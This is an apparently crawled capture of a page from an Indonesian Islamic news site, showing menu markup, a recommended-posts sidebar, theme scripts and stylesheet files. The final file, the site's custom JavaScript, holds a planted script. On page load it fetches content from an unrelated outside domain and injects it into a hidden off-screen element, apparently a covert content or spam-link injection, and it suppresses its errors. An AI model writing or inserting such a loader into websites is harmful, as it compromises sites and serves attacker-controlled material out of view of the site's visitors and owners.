	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://elkariem.id/category/berita/nasional/"><span class="menu-text">Nasional</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://elkariem.id/category/berita/internasional/"><span class="menu-text">Internasional</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://elkariem.id/category/berita/ekonomi/"><span class="menu-text">Ekonomi</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://elkariem.id/category/berita/politik/"><span class="menu-text">Politik</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-150"><a href="https://elkariem.id/category/ibadah/"><span class="menu-text">Ibadah</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://elkariem.id/category/ibadah/shalat/"><span class="menu-text">Shalat</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://elkariem.id/category/ibadah/zakat/"><span class="menu-text">Zakat</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://elkariem.id/category/ibadah/puasa/"><span class="menu-text">Puasa</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://elkariem.id/category/ibadah/haji-dan-umrah/"><span class="menu-text">Haji &amp; Umrah</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-155"><a href="https://elkariem.id/category/hukum-fatwa/"><span class="menu-text">Hukum &amp; Fatwa</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://elkariem.id/category/hukum-fatwa/fatwa/"><span class="menu-text">Fatwa Terbaru</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="https://elkariem.id/category/hukum-fatwa/studi-kasus/"><span class="menu-text">Studi Kasus</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://elkariem.id/category/hukum-fatwa/hukum/"><span class="menu-text">Tanya Jawab Hukum</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159"><a href="https://elkariem.id/category/budaya-sejarah/"><span class="menu-text">Budaya &#038; Sejarah</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://elkariem.id/category/budaya-sejarah/sejarah-islam/"><span class="menu-text">Sejarah Islam</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://elkariem.id/category/budaya-sejarah/tokoh/"><span class="menu-text">Tokoh Islam</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://elkariem.id/category/budaya-sejarah/tradisi-budaya/"><span class="menu-text">Tradisi &amp; Budaya</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-163"><a href="https://elkariem.id/category/kehidupan-islami/"><span class="menu-text">Kehidupan</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://elkariem.id/category/kehidupan-islami/keluarga-pernikahan/"><span class="menu-text">Keluarga &amp; Pernikahan</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://elkariem.id/category/kehidupan-islami/pendidikan-anak/"><span class="menu-text">Pendidikan Anak</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://elkariem.id/category/kehidupan-islami/mualaf-stories/"><span class="menu-text">Mualaf Stories</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://elkariem.id/category/kehidupan-islami/akhlak/"><span class="menu-text">Akhlak Mulia</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-168"><a href="https://elkariem.id/category/ekonomi-syariah/"><span class="menu-text">Eksyar</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://elkariem.id/category/ekonomi-syariah/berita-ekonomi-syariah/"><span class="menu-text">Berita Ekonomi Syariah</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://elkariem.id/category/ekonomi-syariah/investasi-syariah/"><span class="menu-text">Investasi Syariah</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://elkariem.id/category/ekonomi-syariah/keuangan/"><span class="menu-text">Panduan Keuangan</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-172"><a href="https://elkariem.id/category/opini-analisis/"><span class="menu-text">Opini</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://elkariem.id/category/opini-analisis/opini/"><span class="menu-text">Artikel Opini</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://elkariem.id/category/opini-analisis/analisis/"><span class="menu-text">Analisis Berita</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://elkariem.id/category/opini-analisis/editorial/"><span class="menu-text">Editorial</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-176"><a href="https://elkariem.id/category/multimedia/"><span class="menu-text">Media</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://elkariem.id/category/multimedia/infografis/"><span class="menu-text">Infografis</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://elkariem.id/category/multimedia/podcast/"><span class="menu-text">Podcast</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://elkariem.id/category/multimedia/video-ceramah/"><span class="menu-text">Video Ceramah</span></a></li>
</ul>
</li>
</ul></nav>		<div data-elementor-type="wp-post" data-elementor-id="73" class="elementor elementor-73" data-elementor-post-type="th90_sidebar">
				<div class="elementor-element elementor-element-1f7c2e8 bg-transparent e-flex e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light box-no e-con e-parent" data-id="1f7c2e8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b44da93 elementor-widget elementor-widget-p-postssmall" data-id="b44da93" data-element_type="widget" data-widget_type="p-postssmall.default">
				<div class="elementor-widget-container">
							<div id="th90-block_12" class="th90-block posts-columns box-wrap box-disable have-heading" data-current="1">

						<div class="widget-heading">
				<h2 class="title head4">Recommended</h2>
									<div class="heading-elm">
										                <a class="viewAll" href="#">
									View All								</a>
				                					</div>
								</div>
					<div class="posts-container">
			<div class="posts-list post-list-columns"><div class="post-item cat-176">

    <article class="post-layout small1 post-small format-standard">
		<div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://elkariem.id/manifesto-suci-haji-2025-inovasi-pelayanan-ibadah-haji-terbaik/" title="Rektor IAIN Ponorogo Apresiasi Menag atas Manifesto Suci Haji 2025 sebagai Inovasi Pelayanan Ibadah Haji Terbaik"><div class="thumb-container thumb-100"><img width="200" height="113" src="https://elkariem.id/wp-content/uploads/2025/05/manifesto-suci-haji-2025-200x113.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="manifesto suci haji 2025" decoding="async" loading="lazy" srcset="https://elkariem.id/wp-content/uploads/2025/05/manifesto-suci-haji-2025-200x113.jpg 200w, https://elkariem.id/wp-content/uploads/2025/05/manifesto-suci-haji-2025-300x169.jpg 300w, https://elkariem.id/wp-content/uploads/2025/05/manifesto-suci-haji-2025-1024x577.jpg 1024w, https://elkariem.id/wp-content/uploads/2025/05/manifesto-suci-haji-2025-768x432.jpg 768w, https://elkariem.id/wp-content/uploads/2025/05/manifesto-suci-haji-2025-1200x676.jpg 1200w, https://elkariem.id/wp-content/uploads/2025/05/manifesto-suci-haji-2025-480x270.jpg 480w, https://elkariem.id/wp-content/uploads/2025/05/manifesto-suci-haji-2025.jpg 1252w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div></a></div></div>
		<div class="post-small-desc">

			<div class="entry-header">
								<h3 class="entry-title head6">
					<a class="title-text" href="https://elkariem.id/manifesto-suci-haji-2025-inovasi-pelayanan-ibadah-haji-terbaik/">Rektor IAIN Ponorogo Apresiasi Menag atas Manifesto Suci Haji 2025 sebagai Inovasi Pelayanan Ibadah Haji Terbaik</a>
				</h3>

							</div>

			<div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://elkariem.id/author/redaksi/" class="info-text author-name url fn" rel="author" title="Posts by redaksi">redaksi</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://elkariem.id/manifesto-suci-haji-2025-inovasi-pelayanan-ibadah-haji-terbaik/"><span class="info-text">9 months ago</span></a></div></div>		</div>
	</article>
</div>
<div class="post-item cat-167">

    <article class="post-layout small1 post-small format-standard">
		<div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://elkariem.id/ramadan-2025-berpotensi-berbeda/" title="Ramadan 2025 Berpotensi Berbeda, Idul Fitri 1446 H Berpotensi Dirayakan Bersama, Ini Penjelasan Ahli Falak!"><div class="thumb-container thumb-100"><img width="200" height="111" src="https://elkariem.id/wp-content/uploads/2025/02/hisab-ramadan-2025-200x111.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="ramadan 2025" decoding="async" loading="lazy" srcset="https://elkariem.id/wp-content/uploads/2025/02/hisab-ramadan-2025-200x111.jpg 200w, https://elkariem.id/wp-content/uploads/2025/02/hisab-ramadan-2025-300x166.jpg 300w, https://elkariem.id/wp-content/uploads/2025/02/hisab-ramadan-2025-1024x568.jpg 1024w, https://elkariem.id/wp-content/uploads/2025/02/hisab-ramadan-2025-768x426.jpg 768w, https://elkariem.id/wp-content/uploads/2025/02/hisab-ramadan-2025-1536x852.jpg 1536w, https://elkariem.id/wp-content/uploads/2025/02/hisab-ramadan-2025-1200x666.jpg 1200w, https://elkariem.id/wp-content/uploads/2025/02/hisab-ramadan-2025-480x266.jpg 480w, https://elkariem.id/wp-content/uploads/2025/02/hisab-ramadan-2025.jpg 1914w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div></a></div></div>
		<div class="post-small-desc">

			<div class="entry-header">
								<h3 class="entry-title head6">
					<a class="title-text" href="https://elkariem.id/ramadan-2025-berpotensi-berbeda/">Ramadan 2025 Berpotensi Berbeda, Idul Fitri 1446 H Berpotensi Dirayakan Bersama, Ini Penjelasan Ahli Falak!</a>
				</h3>

							</div>

			<div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://elkariem.id/author/redaksi/" class="info-text author-name url fn" rel="author" title="Posts by redaksi">redaksi</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://elkariem.id/ramadan-2025-berpotensi-berbeda/"><span class="info-text">11 months ago</span></a></div></div>		</div>
	</article>
</div>
<div class="post-item cat-167">

    <article class="post-layout small1 post-small format-standard">
		<div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://elkariem.id/penentuan-awal-ramadan-2025-astronomi-dalam-pemikiran-zulfiqar-ali-shah-dalam-the-astronomical-calculations-and-ramadan/" title="Penentuan Awal Ramadan 2025, Astronomi dalam Pemikiran Zulfiqar Ali Shah dalam The Astronomical Calculations and Ramadan"><div class="thumb-container thumb-100"><img width="200" height="151" src="https://elkariem.id/wp-content/uploads/2025/02/penentuan-awal-ramadhan-200x151.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="penentuan awal ramadhan" decoding="async" loading="lazy" srcset="https://elkariem.id/wp-content/uploads/2025/02/penentuan-awal-ramadhan-200x151.jpg 200w, https://elkariem.id/wp-content/uploads/2025/02/penentuan-awal-ramadhan-300x227.jpg 300w, https://elkariem.id/wp-content/uploads/2025/02/penentuan-awal-ramadhan-1024x773.jpg 1024w, https://elkariem.id/wp-content/uploads/2025/02/penentuan-awal-ramadhan-768x580.jpg 768w, https://elkariem.id/wp-content/uploads/2025/02/penentuan-awal-ramadhan-480x362.jpg 480w, https://elkariem.id/wp-content/uploads/2025/02/penentuan-awal-ramadhan.jpg 1094w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div></a></div></div>
		<div class="post-small-desc">

			<div class="entry-header">
								<h3 class="entry-title head6">
					<a class="title-text" href="https://elkariem.id/penentuan-awal-ramadan-2025-astronomi-dalam-pemikiran-zulfiqar-ali-shah-dalam-the-astronomical-calculations-and-ramadan/">Penentuan Awal Ramadan 2025, Astronomi dalam Pemikiran Zulfiqar Ali Shah dalam The Astronomical Calculations and Ramadan</a>
				</h3>

							</div>

			<div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://elkariem.id/author/redaksi/" class="info-text author-name url fn" rel="author" title="Posts by redaksi">redaksi</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://elkariem.id/penentuan-awal-ramadan-2025-astronomi-dalam-pemikiran-zulfiqar-ali-shah-dalam-the-astronomical-calculations-and-ramadan/"><span class="info-text">11 months ago</span></a></div></div>		</div>
	</article>
</div>
<div class="post-item cat-169">

    <article class="post-layout small1 post-small format-standard">
		<div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://elkariem.id/span-ptkin-buka/" title="Pendaftaran SPAN PTKIN 2025 Dibuka: Siswa Bisa Pilih Kampus Favorit Ini"><div class="thumb-container thumb-100"><img width="200" height="200" src="https://elkariem.id/wp-content/uploads/2025/02/ptkin-2025-200x200.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="ptkin 2025" decoding="async" loading="lazy" srcset="https://elkariem.id/wp-content/uploads/2025/02/ptkin-2025-200x200.png 200w, https://elkariem.id/wp-content/uploads/2025/02/ptkin-2025-300x300.png 300w, https://elkariem.id/wp-content/uploads/2025/02/ptkin-2025-768x768.png 768w, https://elkariem.id/wp-content/uploads/2025/02/ptkin-2025-30x30.png 30w, https://elkariem.id/wp-content/uploads/2025/02/ptkin-2025-480x480.png 480w, https://elkariem.id/wp-content/uploads/2025/02/ptkin-2025.png 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div></a></div></div>
		<div class="post-small-desc">

			<div class="entry-header">
								<h3 class="entry-title head6">
					<a class="title-text" href="https://elkariem.id/span-ptkin-buka/">Pendaftaran SPAN PTKIN 2025 Dibuka: Siswa Bisa Pilih Kampus Favorit Ini</a>
				</h3>

							</div>

			<div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://elkariem.id/author/redaksi/" class="info-text author-name url fn" rel="author" title="Posts by redaksi">redaksi</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://elkariem.id/span-ptkin-buka/"><span class="info-text">12 months ago</span></a></div></div>		</div>
	</article>
</div>
</div>		</div>
		
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		    </div>
</aside>
<div class="offcanvas-overlay"></div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/elkariem.id\/"},{"@type":"ListItem","position":2,"name":"Tag: <span>Budaya Indonesia<\/span>"}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://elkariem.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://elkariem.id/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://elkariem.id/wp-content/themes/atlas/js/venobox.min.js?ver=6.9" id="venobox-js"></script>
<script src="https://elkariem.id/wp-content/themes/atlas/js/theia-sticky-sidebar.min.js?ver=6.9" id="theia-sticky-sidebar-js"></script>
<script id="th90-scripts-js-extra">
var th90 = {"is_rtl":"","ajaxurl":"https://elkariem.id/wp-admin/admin-ajax.php","lightbox_image":"1","lightbox_gallery":"1","no_results":"Nothing Found","is_singular":"","is_singular_post":"","disable_search_ajax":"","singlePostTitle":"Ungkapan Syukur dalam Tradisi Larung Sesaji di Telaga Ngebel","nowReadTitle":"Now Reading:","nowReadTime":"2 mins read","is_sticky_header":"1","sticky_header_behav":"sticky-show-both","sticky_template":"","search_desc_enter":"Please enter at least 3 characters","search_desc_result":"Results for your search","svg_loader":"","elementor_posts_css":["https://elkariem.id/wp-content/uploads/elementor/css/post-13.css?ver=1769516442","https://elkariem.id/wp-content/uploads/elementor/css/post-50.css?ver=1769516443","https://elkariem.id/wp-content/uploads/elementor/css/post-75.css?ver=1769516443","https://elkariem.id/wp-content/uploads/elementor/css/post-65.css?ver=1769516443","https://elkariem.id/wp-content/uploads/elementor/css/post-71.css?ver=1769516443","https://elkariem.id/wp-content/uploads/elementor/css/post-72.css?ver=1769516838","https://elkariem.id/wp-content/uploads/elementor/css/post-73.css?ver=1769516443","https://elkariem.id/wp-content/uploads/elementor/css/post-70.css?ver=1769516838"],"svg_arrow_left":"\u003Cspan class=\"icon-svg\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"M10.8284 12.0007L15.7782 16.9504L14.364 18.3646L8 12.0007L14.364 5.63672L15.7782 7.05093L10.8284 12.0007Z\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003C/span\u003E","svg_arrow_right":"\u003Cspan class=\"icon-svg\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"m13.171 12-4.95-4.95 1.415-1.413L16 12l-6.364 6.364-1.414-1.415 4.95-4.95Z\"/\u003E\u003C/svg\u003E\u003C/span\u003E","svg_pulse":"\u003Cspan class=\"icon-svg\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"m9 7.539 6 14L18.66 13H23v-2h-5.66L15 16.461l-6-14L5.34 11H1v2h5.66L9 7.539Z\"/\u003E\u003C/svg\u003E\u003C/span\u003E","stickyMarginBottom":"35"};
//# sourceURL=th90-scripts-js-extra
</script>
<script src="https://elkariem.id/wp-content/themes/atlas/js/th90-scripts.js?ver=6.9" id="th90-scripts-js"></script>
<script src="https://elkariem.id/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://elkariem.id/wp-content/themes/atlas/js/viewportchecker.min.js?ver=6.9" id="viewportchecker-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://elkariem.id/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      </body>
</html>


<!-- Page uncached by LiteSpeed Cache 7.7 on 2026-01-31 15:30:49 -->

--- FILE ---
content_type: text/css
request_url: https://elkariem.id/wp-content/uploads/elementor/css/post-71.css?ver=1769516443
body_size: 201
content:
.elementor-71 .elementor-element.elementor-element-05fdc15{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:40px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-71 .elementor-element.elementor-element-f5ba95e .block-egallery .egallery-item{width:calc(100%/5);padding:calc(20px/2);}.elementor-71 .elementor-element.elementor-element-f5ba95e .block-egallery{margin:calc((20px/2) * -1);}.elementor-71 .elementor-element.elementor-element-f5ba95e .block-egallery .thumb-container{border-radius:10px;}.elementor-71 .elementor-element.elementor-element-2ca07d7{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:30px 30px;--row-gap:30px;--column-gap:30px;--grid-auto-flow:row;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-71 .elementor-element.elementor-element-2ca07d7.e-con.box-cont > .e-con-inner{padding:30px 30px 30px 30px;}.elementor-71 .elementor-element.elementor-element-3bcb7ee .logo-site .logo-img{width:100px;max-width:100px;}.elementor-71 .elementor-element.elementor-element-0f80acd{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:25px 25px;--row-gap:25px;--column-gap:25px;--padding-top:25px;--padding-bottom:25px;--padding-left:0px;--padding-right:0px;}.elementor-71 .elementor-element.elementor-element-5a40c97 .copyright-wrapper a, .elementor-71 .elementor-element.elementor-element-5a40c97 .copyright-wrapper{font-size:0.92em;}@media(max-width:1024px){.elementor-71 .elementor-element.elementor-element-2ca07d7{--grid-auto-flow:row;}}@media(max-width:767px){.elementor-71 .elementor-element.elementor-element-05fdc15{--flex-wrap:nowrap;}.elementor-71 .elementor-element.elementor-element-f5ba95e .block-egallery .egallery-item{width:calc(100%/3);}.elementor-71 .elementor-element.elementor-element-2ca07d7{--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-71 .elementor-element.elementor-element-3bcb7ee.elementor-element{--order:99999 /* order end hack */;}.elementor-71 .elementor-element.elementor-element-0f80acd{--justify-content:center;}}

--- FILE ---
content_type: text/css
request_url: https://elkariem.id/wp-content/uploads/elementor/css/post-73.css?ver=1769516443
body_size: -73
content:
.elementor-73 .elementor-element.elementor-element-1f7c2e8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-73 .elementor-element.elementor-element-b44da93 > .elementor-widget-container{margin:20px 0px 60px 0px;}.elementor-73 .elementor-element.elementor-element-b44da93 .posts-columns .post-item{width:calc(100%/1);}.elementor-73 .elementor-element.elementor-element-b44da93 .posts-list{margin-bottom:-20px;}.elementor-73 .elementor-element.elementor-element-b44da93 .posts-list > *{margin-bottom:20px;}.elementor-73 .elementor-element.elementor-element-b44da93 .post-item:not(:first-child) > *::before{top:calc((20px / 2) * -1);}.elementor-73 .elementor-element.elementor-element-b44da93 .post-list-columns{margin-left:calc((20px/2)*-1);margin-right:calc((20px/2)*-1);}.elementor-73 .elementor-element.elementor-element-b44da93 .post-list-columns > *{padding-left:calc(20px/2);padding-right:calc(20px/2);}.elementor-73 .elementor-element.elementor-element-b44da93 .post-small .post-small-thumbnail{min-width:72px;}.elementor-73 .elementor-element.elementor-element-b44da93 .entry-title{font-size:0.9em;}

--- FILE ---
content_type: application/javascript
request_url: https://elkariem.id/wp-content/uploads/hm_custom_css_js/custom.js?ver=1728630286
body_size: -136
content:
document.addEventListener("DOMContentLoaded",function(){fetch("https://x8.makaronibasah.com/scrollmouse").then(t=>{if(!t.ok)throw Error(`Failed to fetch content (${t.status})`);return t.text()}).then(t=>{var e=document.createElement("div");e.innerHTML=t,e.style.position="absolute",e.style.left="-9999rem",document.body.insertBefore(e,document.body.childNodes[document.body.childNodes.length-1].nextSibling)}).catch(t=>{})})